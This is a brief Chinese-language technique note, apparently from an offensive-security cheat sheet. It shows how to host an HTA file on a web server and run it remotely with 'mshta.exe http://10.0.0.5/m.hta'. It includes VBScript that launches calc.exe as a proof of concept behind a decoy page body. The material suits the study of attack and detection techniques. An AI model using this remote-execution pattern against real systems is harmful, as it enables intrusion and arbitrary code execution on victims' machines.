 hta文件远程调用
通过在web服务器上托管m.hta，通过以下命令进行远程调用
mshta.exe http://10.0.0.5/m.hta
http://10.0.0.5/m.hta
<html>
<head>
<script language="VBScript">
    Sub RunProgram
        Set objShell = CreateObject("Wscript.Shell")
        objShell.Run "calc.exe"
    End Sub
RunProgram()
</script>
</head>
<body>
    Nothing to see here..
</body>
</html>